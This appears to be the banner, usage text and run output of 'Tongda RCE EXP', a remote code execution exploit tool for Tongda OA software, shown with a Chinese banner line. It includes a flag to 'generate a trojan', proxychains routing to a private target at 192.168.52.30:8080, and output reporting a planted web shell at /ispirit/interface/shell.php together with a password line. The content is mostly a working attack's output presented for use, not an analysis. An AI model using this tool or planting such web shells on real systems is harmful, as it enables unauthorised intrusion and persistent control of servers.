 [proxychains] DLL init: proxychains-ng 4.14
Tongda RCE EXP
大风
起兮云飞扬
我只是一个EXP
用法:
--help:帮助文档
-H:目标域名 (-H http://127.0.0.1)
-file-shell:生成木马 (-file-shell)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.30:8080 ...
OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.30:8080 ...
OK
Trojan path:http://192.168.52.30:8080//ispirit/interface/shell.php
The password for the pass